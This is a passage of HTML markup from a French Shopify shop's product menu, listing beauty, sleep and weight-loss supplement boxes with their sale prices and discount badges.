<span class='nowrap'>-12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933613510982"
            
          >
            <a
              href="/products/box-beauty-glow"
              id="CardLink--14933613510982"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933613510982 Badge--14933613510982"
            >
              box beauty hair glow
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        85.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        85.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            98.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933613510982"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=165 165w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=360 360w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533 533w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=720 720w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=940 940w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=1066 1066w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144 1080w
                "
                src="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="box sommeil parfait"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=165 165w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=360 360w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533 533w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=720 720w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=940 940w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-sommeil-parfait"
                id="StandardCardNoMediaLink--14933652832582"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933652832582 NoMediaStandardBadge--14933652832582"
              >
                box sommeil parfait
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933652832582"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933652832582"
            
          >
            <a
              href="/products/box-sommeil-parfait"
              id="CardLink--14933652832582"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933652832582 Badge--14933652832582"
            >
              box sommeil parfait
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        40.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        40.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            62.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933652832582"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-3"
                  href="/collections/nutrition-beaute"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.fr/cdn/shop/collections/IMG_8061_2.jpg?v=1742990113&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Nutrition Beauté</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=165 165w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=360 360w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=533 533w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=720 720w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=940 940w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=1066 1066w,//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109 1080w
                "
                src="//wandernana.fr/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/collagene"
                id="StandardCardNoMediaLink--14928382886214"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928382886214 NoMediaStandardBadge--14928382886214"
              >
                multi collagène
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928382886214"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928382886214"
            
          >
            <a
              href="/products/collagene"
              id="CardLink--14928382886214"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928382886214 Badge--14928382886214"
            >
              multi collagène
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            65.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928382886214"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-beauty-glow"
                id="StandardCardNoMediaLink--14933613510982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933613510982 NoMediaStandardBadge--14933613510982"
              >
                box beauty hair glow
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933613510982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933613510982"
            
          >
            <a
              href="/products/box-beauty-glow"
              id="CardLink--14933613510982"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933613510982 Badge--14933613510982"
            >
              box beauty hair glow
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        85.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        85.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            98.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933613510982"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-4"
                  href="/collections/perte-de-poids-1"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Perte de poids</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=165 165w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=360 360w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533 533w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=720 720w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=940 940w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=1066 1066w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139 1080w
                "
                src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=165 165w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=360 360w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533 533w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=720 720w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=940 940w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=1066 1066w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cure-express"
                id="StandardCardNoMediaLink--9317972541766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9317972541766 NoMediaStandardBadge--9317972541766"
              >
                detox express
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--9317972541766"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9317972541766"
            
          >
            <a
              href="/products/la-cure-express"
              id="CardLink--9317972541766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9317972541766 Badge--9317972541766"
            >
              detox express
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--9317972541766"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=165 165w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=360 360w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=533 533w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=720 720w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=940 940w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=1066 1066w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121 1080w
                "
                src="//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_01.png?v=1763963121&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=165 165w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=360 360w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=533 533w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=720 720w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=940 940w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=1066 1066w,//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/EXTREM-BURN_PEACH_04.png?v=1763963128&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/extrem-burn-1"
                id="StandardCardNoMediaLink--14928379576646"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928379576646 NoMediaStandardBadge--14928379576646"
              >
                extrem burn
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928379576646"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928379576646"
            
          >
            <a
              href="/products/extrem-burn-1"
              id="CardLink--14928379576646"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928379576646 Badge--14928379576646"
            >
              extrem burn
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928379576646"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=165 165w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=360 360w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=533 533w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=720 720w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=940 940w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=1066 1066w,//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134 1080w
                "
                src="//wandernana.fr/cdn/shop/files/SLIM_PEACH_01.png?v=1763962134&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
